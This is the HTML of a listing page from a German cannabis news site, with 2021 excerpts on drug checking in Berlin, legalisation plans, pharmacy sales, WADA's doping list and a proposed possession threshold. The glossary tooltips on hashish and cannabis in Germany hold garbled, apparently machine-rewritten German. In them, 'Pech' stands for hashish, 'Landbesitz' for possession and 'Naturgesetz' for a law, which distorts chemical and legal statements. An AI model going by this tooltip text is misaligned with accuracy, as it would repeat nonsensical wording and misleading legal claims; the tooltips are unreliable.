                        <p>Bis zur Legalisierung von Cannabis dauert es noch ein wenig. Das hindert das Partyvolk in Berlin aber nicht daran, weiterhin auf die nicht ganz so legalen Quellen zur&#xFC;ckzugreifen. Ein h&#xE4;ufiges Problem. Oftmals sind Cannabis, <a class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Haschisch&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:1} --&amp;gt;Haschisch&amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Das Pech bezeichnet Haschisch. Das Pech wird aus Pflanzenorganen der weibischen Cannabispflanze hergestellt. Eine Extraktion, die h&#xE4;ufig zu Alben oder Brocken gepresst ist, stellt es dar. Dope oder Haschisch sind verbreitete gleichbedeutende Namen daf&#xFC;r au&#xDF;erdem. H&#xE4;ufig Piece bezeichnet werden einzelne Teile der Haschplatten, die gepresst sind. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;&amp;lt;!-- wp:list --&amp;gt;Ein schwarzes Warmharz ist Haschisch&amp;lt;br/&amp;gt;das in Tafelwasser unl&#xF6;slich ist&amp;lt;br/&amp;gt;auf Platinbackblech r&#xFC;ckstandsfrei verbrennt&amp;lt;br/&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:list --&amp;gt; In Ethylacetat, Aceton, Kraftstoff, Benzol, Trichlormethan, Ether und &#xC4;thanol l&#xF6;st sich das Pech unter Ausbildung einer F&#xE4;rbung, die gelb ist. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Die Bl&#xFC;tenst&#xE4;nde der femininen Cannabispflanze finden bei der Erzeugung von vollwertigem Haschisch &#xFC;berwiegend Anwendung. &amp;lt;!-- wp:list --&amp;gt;Ursache daf&#xFC;r ist&amp;lt;br/&amp;gt;dass sie gegen&#xFC;ber den &#xFC;brigen Pflanzenorganen erheblich mehr Harzdr&#xFC;sen mit Tetrahydrocannabinol enthalten dem Element, das prim&#xE4;r rauschbewirkend ist, der Blume&amp;lt;br/&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:list --&amp;gt; &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Wenn die gelegentlichen THC-Grenzwerte &#xFC;berquert werden, ist der Landbesitz - aber nicht der Verbrauch - von Cannabisprodukten wie Haschisch in &#xD6;sterreich und Deutschland untersagt. Der Verbrauch ist in der Schweiz au&#xDF;erdem untersagt. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:2} --&amp;gt;Verwendung&amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Sowohl als Rauschgift wie au&#xDF;erdem als Mittel benutzt wird Haschisch. Es z&#xE4;hlt mit seinem Effekt, der entspannend ist, zu den lieber unklaren Rauschmitteln. Gew&#xF6;hnlich in Flaschen oder als Sportzigarette geschmaucht wird Haschisch und Haschisch kann aber sogar in Speisekammern verzehrt werden. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Standardisierte Extraktionen aus der Cannabisbl&#xFC;te sind mit der Gesetzesver&#xE4;nderung in Deutschland vom 10. M&#xE4;rz 2017 hinsichtlich Cannabis als Arznei Bestandteil der Behandlungsm&#xF6;glichkeiten geworden und standardisierte Extraktionen aus der Cannabisbl&#xFC;te k&#xF6;nnen von den Kassen aufgenommen werden. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:2} --&amp;gt;Inhaltsstoffe&amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;483 verschiedenartige Bestandteile konnten in der Hanfpflanze Cannabis sativa bislang erkannt werden. 113 Cannabinoide und mehr als 140 Terpenderivative befinden sich darunter dabei. Man bezeichnet die Cannabinoide aus der Hanfpflanze als Phytocannabinoide, da inzwischen selbst viele chemische Cannabinoide auf dem Marktgebiet sind. Gro&#xDF; in cannabinoide und nicht-cannabinoide Stoffe aufteilen lassen sich die Bestandteile des Cannabisharzes. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:2} --&amp;gt;THC-Gehalt&amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Wobei der Bezug an &#x394;-9-THC an mindestens 30 % auftreten kann, machen die Cannabinoide inklusive verschlossen 80 % des Peches aus. Zwischen 4 und 28 % THC enthielt in Europa von der Ordnungsmacht beschlagnahmtes Haschisch im Jahr 2015. Alkaloide, Sterole, Dihydrophenanthrene, Dihydrostilbene, Spiroindane und Flavonoide sind nicht-cannabinoide Elemente. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;" href="https://www.weed-gourmet.com/glossary/haschisch/" data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]' tabindex="0" role="link">Haschisch</a> und Co. mit giftigen Zusatzstoffen gestreckt. Das ist eine erhebliche Gesundheitsgefahr. Nun startet in Berlin nach langem Hin und Her&#x2026;</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/berlin/" rel="tag">Berlin</a><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/drogen/" rel="tag">Drogen</a><a href="https://www.weed-gourmet.com/magazin/tag/drug-checking/" rel="tag">Drug-Checking</a><a href="https://www.weed-gourmet.com/magazin/tag/gesundheit/" rel="tag">Gesundheit</a><a href="https://www.weed-gourmet.com/magazin/tag/konsum/" rel="tag">Konsum</a><a href="https://www.weed-gourmet.com/magazin/tag/legalisierung/" rel="tag">Legalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a><a href="https://www.weed-gourmet.com/magazin/tag/praevention/" rel="tag">Prävention</a><a href="https://www.weed-gourmet.com/magazin/tag/zusatzstoffe/" rel="tag">Zusatzstoffe</a></div>                    <a href="https://www.weed-gourmet.com/magazin/news/kostenlose-drogen-qualitaetstests-fuer-partygaenger-in-berlin/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-5687" class="clearfix post-5687 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-cannabis tag-deutschland tag-drug-checking tag-haendler tag-legalisierung tag-lizenzen tag-marihuana tag-parteien tag-qualitaet tag-steuereinnahmen" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="Designierte Ampel-Koalition einigt sich auf Legalisierung von Cannabis" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/news/designierte-ampel-koalition-einigt-sich-auf-legalisierung-von-cannabis/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Designierte Ampel-Koalition einigt sich auf Legalisierung von Cannabis" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/marihuana-cannabis-rauchen-legal-400x267.jpg" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/marihuana-cannabis-rauchen-legal-400x267.jpg" alt="Designierte Ampel-Koalition einigt sich auf Legalisierung von Cannabis" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/marihuana-cannabis-rauchen-legal.jpg"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">News</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/news/designierte-ampel-koalition-einigt-sich-auf-legalisierung-von-cannabis/" rel="bookmark" title="Designierte Ampel-Koalition einigt sich auf Legalisierung von Cannabis">Designierte Ampel-Koalition einigt sich auf Legalisierung von Cannabis</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/news/designierte-ampel-koalition-einigt-sich-auf-legalisierung-von-cannabis/" rel="bookmark" title="Designierte Ampel-Koalition einigt sich auf Legalisierung von Cannabis"> 19. November 2021 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/news/" rel="category tag">News</a>        </li>
    
    </ul>                    </div>
                    <div class="entry-excerpt">
                        <p>Die Freigabe von Cannabis zu Genusszwecken ist bereits seit einigen Jahren im Gespr&#xE4;ch. Nach neuesten Berichten werden jetzt aber N&#xE4;gel mit K&#xF6;pfen gemacht. Der Verkauf soll streng reguliert und durch lizenzierte H&#xE4;ndler durchgef&#xFC;hrt werden. Diese Entscheidung war aus vielerlei Gr&#xFC;nden schon l&#xE4;ngst &#xFC;berf&#xE4;llig. Cannabis-Legalisierung kurbelt Steuereinnahmen an Cannabis konsumieren ist in Deutschland legal. Doch der&#x2026;</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/deutschland/" rel="tag">Deutschland</a><a href="https://www.weed-gourmet.com/magazin/tag/drug-checking/" rel="tag">Drug-Checking</a><a href="https://www.weed-gourmet.com/magazin/tag/haendler/" rel="tag">Händler</a><a href="https://www.weed-gourmet.com/magazin/tag/legalisierung/" rel="tag">Legalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/lizenzen/" rel="tag">Lizenzen</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a><a href="https://www.weed-gourmet.com/magazin/tag/parteien/" rel="tag">Parteien</a><a href="https://www.weed-gourmet.com/magazin/tag/qualitaet/" rel="tag">Qualität</a><a href="https://www.weed-gourmet.com/magazin/tag/steuereinnahmen/" rel="tag">Steuereinnahmen</a></div>                    <a href="https://www.weed-gourmet.com/magazin/news/designierte-ampel-koalition-einigt-sich-auf-legalisierung-von-cannabis/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-5684" class="clearfix post-5684 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-apotheken tag-cannabis tag-deutscher-apothekerverband-dav tag-freigabe tag-legalisierung tag-marihuana tag-medizin tag-schweiz tag-straffreiheit tag-verkauf" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="Legalisierung von Cannabis: Apotheken erklären sich zum Verkauf bereit" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/news/legalisierung-von-cannabis-apotheken-erklaeren-sich-zum-verkauf-bereit/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Legalisierung von Cannabis: Apotheken erklären sich zum Verkauf bereit" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/marihuana-legalisierung-1-400x267.jpg" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/marihuana-legalisierung-1-400x267.jpg" alt="Legalisierung von Cannabis: Apotheken erklären sich zum Verkauf bereit" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/marihuana-legalisierung-1.jpg"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">News</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/news/legalisierung-von-cannabis-apotheken-erklaeren-sich-zum-verkauf-bereit/" rel="bookmark" title="Legalisierung von Cannabis: Apotheken erklären sich zum Verkauf bereit">Legalisierung von Cannabis: Apotheken erklären sich zum Verkauf bereit</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/news/legalisierung-von-cannabis-apotheken-erklaeren-sich-zum-verkauf-bereit/" rel="bookmark" title="Legalisierung von Cannabis: Apotheken erklären sich zum Verkauf bereit"> 15. November 2021 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/news/" rel="category tag">News</a>        </li>
    
    </ul>                    </div>
                    <div class="entry-excerpt">
                        <p>Seit l&#xE4;ngerer Zeit ist die Entkriminalisierung von Cannabis ein hei&#xDF; diskutiertes Thema. Wenn es unter der Ampelkoalition zu einer Legalisierung kommt, stellt sich allerdings die Frage, wo und wie Cannabis vertrieben werden soll. Nach Angaben des Deutschen Apothekerverbands (DAV) w&#xE4;ren die Apotheken hierzulande f&#xFC;r den Vertrieb bereit und w&#xFC;rden ihn unter bestimmten Voraussetzungen vornehmen. Schweizer&#x2026;</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/apotheken/" rel="tag">Apotheken</a><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/deutscher-apothekerverband-dav/" rel="tag">Deutscher Apothekerverband (DAV)</a><a href="https://www.weed-gourmet.com/magazin/tag/freigabe/" rel="tag">Freigabe</a><a href="https://www.weed-gourmet.com/magazin/tag/legalisierung/" rel="tag">Legalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a><a href="https://www.weed-gourmet.com/magazin/tag/medizin/" rel="tag">Medizin</a><a href="https://www.weed-gourmet.com/magazin/tag/schweiz/" rel="tag">Schweiz</a><a href="https://www.weed-gourmet.com/magazin/tag/straffreiheit/" rel="tag">Straffreiheit</a><a href="https://www.weed-gourmet.com/magazin/tag/verkauf/" rel="tag">Verkauf</a></div>                    <a href="https://www.weed-gourmet.com/magazin/news/legalisierung-von-cannabis-apotheken-erklaeren-sich-zum-verkauf-bereit/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-5677" class="clearfix post-5677 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-cannabis tag-doping tag-legalisierung tag-marihuana tag-shacarri-richardson tag-sperre tag-sport tag-usa tag-welt-anti-doping-agentur-wada" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="WADA überprüft Verbleib von Cannabis auf Dopingliste" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/news/wada-ueberprueft-verbleib-von-cannabis-auf-dopingliste/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="WADA überprüft Verbleib von Cannabis auf Dopingliste" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-illegal-400x267.jpg" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-illegal-400x267.jpg" alt="WADA überprüft Verbleib von Cannabis auf Dopingliste" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-illegal.jpg"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">News</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/news/wada-ueberprueft-verbleib-von-cannabis-auf-dopingliste/" rel="bookmark" title="WADA überprüft Verbleib von Cannabis auf Dopingliste">WADA überprüft Verbleib von Cannabis auf Dopingliste</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/news/wada-ueberprueft-verbleib-von-cannabis-auf-dopingliste/" rel="bookmark" title="WADA überprüft Verbleib von Cannabis auf Dopingliste"> 20. September 2021 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/news/" rel="category tag">News</a>        </li>
    
    </ul>                    </div>
                    <div class="entry-excerpt">
                        <p>Cannabis erfreut sich in breiten Teilen der Gesellschaft gro&#xDF;er Beliebtheit. Auch Spitzensportler sind davon nicht ausgenommen. Speziell in L&#xE4;ndern wie den USA, in denen der Spa&#xDF;konsum in vielen Staaten bereits legalisiert ist, steigt die Zahl der Cannabis-Sympathisanten auch unter Spitzenathleten. Genau das ist der US-Leichtathletin Sha&#x2019;Carri Richardson im Vorfeld der Olympischen Spiele zum Verh&#xE4;ngnis geworden&#x2026;.</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/doping/" rel="tag">Doping</a><a href="https://www.weed-gourmet.com/magazin/tag/legalisierung/" rel="tag">Legalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a><a href="https://www.weed-gourmet.com/magazin/tag/shacarri-richardson/" rel="tag">Sha'Carri Richardson</a><a href="https://www.weed-gourmet.com/magazin/tag/sperre/" rel="tag">Sperre</a><a href="https://www.weed-gourmet.com/magazin/tag/sport/" rel="tag">Sport</a><a href="https://www.weed-gourmet.com/magazin/tag/usa/" rel="tag">USA</a><a href="https://www.weed-gourmet.com/magazin/tag/welt-anti-doping-agentur-wada/" rel="tag">Welt-Anti-Doping-Agentur (WADA)</a></div>                    <a href="https://www.weed-gourmet.com/magazin/news/wada-ueberprueft-verbleib-von-cannabis-auf-dopingliste/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-5673" class="clearfix post-5673 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-berlin tag-cannabis tag-daniela-ludwig tag-drogenbeauftragte tag-freigrenze tag-legalisierung tag-marihuana tag-ordnungswidrigkeit tag-polizei tag-straffreiheit" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="Sonnige Zeiten für Kiffer – Drogenbeauftragte schlägt Freigrenze vor" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/news/sonnige-zeiten-fuer-kiffer-drogenbeauftragte-schlaegt-freigrenze-vor/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sonnige Zeiten für Kiffer – Drogenbeauftragte schlägt Freigrenze vor" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/marihuana-cannabis-eigenbedarf-400x267.jpg" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/marihuana-cannabis-eigenbedarf-400x267.jpg" alt="Sonnige Zeiten für Kiffer – Drogenbeauftragte schlägt Freigrenze vor" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/marihuana-cannabis-eigenbedarf.jpg"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">News</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/news/sonnige-zeiten-fuer-kiffer-drogenbeauftragte-schlaegt-freigrenze-vor/" rel="bookmark" title="Sonnige Zeiten für Kiffer – Drogenbeauftragte schlägt Freigrenze vor">Sonnige Zeiten für Kiffer – Drogenbeauftragte schlägt Freigrenze vor</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/news/sonnige-zeiten-fuer-kiffer-drogenbeauftragte-schlaegt-freigrenze-vor/" rel="bookmark" title="Sonnige Zeiten für Kiffer – Drogenbeauftragte schlägt Freigrenze vor"> 25. August 2021 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/news/" rel="category tag">News</a>        </li>
    
    </ul>                    </div>
                    <div class="entry-excerpt">
                        <p>Die Bundesdrogenbeauftragte macht zugegebenerma&#xDF;en nicht immer eine geschickte Figur. H&#xE4;ufig war die Kommunikation in den vergangenen Monaten und Jahren von Widerspr&#xFC;chlichkeiten gepr&#xE4;gt. Jetzt jedoch sorgt Daniela Ludwig (CSU) mit einem Vorsto&#xDF; f&#xFC;r Aufsehen: Drogenbesitz soll bis zu einer Freigrenze straffrei sein. Bis zu sechs Gramm Marihuana straffrei Am Montag sorgte Bundesdrogenbeauftragte Daniela Ludwig (CSU) f&#xFC;r&#x2026;</p>
                    </div>
                    <div class="entry-meta-tag"><label><i class="fa fa-tags"></i>Tags :</label><a href="https://www.weed-gourmet.com/magazin/tag/berlin/" rel="tag">Berlin</a><a href="https://www.weed-gourmet.com/magazin/tag/cannabis/" rel="tag">Cannabis</a><a href="https://www.weed-gourmet.com/magazin/tag/daniela-ludwig/" rel="tag">Daniela Ludwig</a><a href="https://www.weed-gourmet.com/magazin/tag/drogenbeauftragte/" rel="tag">Drogenbeauftragte</a><a href="https://www.weed-gourmet.com/magazin/tag/freigrenze/" rel="tag">Freigrenze</a><a href="https://www.weed-gourmet.com/magazin/tag/legalisierung/" rel="tag">Legalisierung</a><a href="https://www.weed-gourmet.com/magazin/tag/marihuana/" rel="tag">Marihuana</a><a href="https://www.weed-gourmet.com/magazin/tag/ordnungswidrigkeit/" rel="tag">Ordnungswidrigkeit</a><a href="https://www.weed-gourmet.com/magazin/tag/polizei/" rel="tag">Polizei</a><a href="https://www.weed-gourmet.com/magazin/tag/straffreiheit/" rel="tag">Straffreiheit</a></div>                    <a href="https://www.weed-gourmet.com/magazin/news/sonnige-zeiten-fuer-kiffer-drogenbeauftragte-schlaegt-freigrenze-vor/" class="btn-readmore"><span class="span-text">Read more</span></a>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-5664" class="clearfix post-5664 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-berlin tag-bundesinstitut-fuer-arzneimittel-und-medizinprodukte-bfarm tag-cannabis tag-klage tag-legalisierung tag-marihuana tag-medizin tag-modellprojekt tag-parteien tag-steuereinnahmen" >
    <div class="post-item lightGallery-js">
        <div class="entry-wrap">
                                          <div class="entry-thumbnail-wrap">
                    <div class="entry-thumbnail">
                                <a title="Berlin will Cannabis-Modellprojekt per Klage durchsetzen" class="entry-thumbnail_overlay" href="https://www.weed-gourmet.com/magazin/news/berlin-will-cannabis-modellprojekt-per-klage-durchsetzen/">
                                    <img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Berlin will Cannabis-Modellprojekt per Klage durchsetzen" data-lazy-src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-marihuana-legalisierung-400x267.jpg" /><noscript><img class="img-responsive" src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-marihuana-legalisierung-400x267.jpg" alt="Berlin will Cannabis-Modellprojekt per Klage durchsetzen" /></noscript>
                                </a>
                                <a class="item" data-src="https://www.weed-gourmet.com/wp-content/uploads/cannabis-marihuana-legalisierung.jpg"><i class="fa fa-arrows-alt"></i></a>
                            </div>                    <!-- 27-05-2024 -->
                    <div class="kg-custom-post-category">News</div>                    <!--End 27-05-2024 -->
                </div>
                        <div class="entry-content-wrap">
                <div class="entry-detail">
                    <h3 class="entry-title">
                        <a href="https://www.weed-gourmet.com/magazin/news/berlin-will-cannabis-modellprojekt-per-klage-durchsetzen/" rel="bookmark" title="Berlin will Cannabis-Modellprojekt per Klage durchsetzen">Berlin will Cannabis-Modellprojekt per Klage durchsetzen</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <i class="fa fa-pencil-square-o p-color"></i> <a href="https://www.weed-gourmet.com/author/jano/">Jan</a>    </li>

     <li class="entry-meta-date">
         <i class="fa fa-clock-o p-color"></i> <a href="https://www.weed-gourmet.com/magazin/news/berlin-will-cannabis-modellprojekt-per-klage-durchsetzen/" rel="bookmark" title="Berlin will Cannabis-Modellprojekt per Klage durchsetzen"> 22. Juli 2021 </a>
     </li>

            <li class="entry-meta-category">
            <i class="fa fa-folder-open p-color"></i> <a href="https://www.weed-gourmet.com/news/" rel="category tag">News</a>        </li>
    
    </ul>                    </div>
                    <div class="entry-excerpt">
                        <p>Die Rolle von <a class="glossaryLink" aria-describedby="tt" data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Cannabis in Deutschland&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:1} --&amp;gt;Cannabis in Deutschland&amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Eine langj&#xE4;hrige &#xDC;berlieferung hat die Verfeinerung von Cannabis in Deutschland. Von den Galliern stammen erste Belege der Benutzung als Kulturpflanze. In dem 17. Jahrhundert lag die Bl&#xFC;te des deutschen Hanfanbaus. Zu einer kontinuierlichen Abnahme der Anbauebene kam in den darauffolgenden Jahrhunderten es. Dieser wurde in dem Jahr 1982 in dem Deutschland ausschlie&#xDF;lich untersagt, nachdem es in den beiden Weltenbr&#xE4;nden zu einer kurzzeitigen Wiedergeburt der Zucht kam. Der Kontakt zu dem Gesellschaftskonsum wurde schon seit Beginn des 20. Jahrhunderts nacheinander unter Geldstrafe gesetzt. Bauern k&#xF6;nnen lediglich seit 1996 erneut Cannabis als Nutzsorte z&#xFC;chten. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Selbst THC - erzhaltiges Cannabis ist heutzutage in nat&#xFC;rlichen &#xE4;rztlichen Zusammenh&#xE4;ngen erlaubt, f&#xFC;r den Gesellschaftskonsum allerdings unzul&#xE4;ssig. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:heading {&amp;quot;level&amp;quot;:2} --&amp;gt;Cannabis in der Heilkunde &amp;lt;!-- /wp:heading --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;Sieben deutsche Kunden wurden in dem Februar 2008 gesetzm&#xE4;&#xDF;ig mit &#xE4;rztlichem Cannabisextrakt versorgt, f&#xFC;r welches seinerzeit eine Sondergenehmigung eingereicht werden musste. &amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&amp;lt;!-- wp:paragraph --&amp;gt;An dem 4. Mai 2016 verabschiedete die Bundesregierung ein Naturgesetz, das die Anwendung von Cannabis f&#xFC;r schwerkranke Auftraggeber 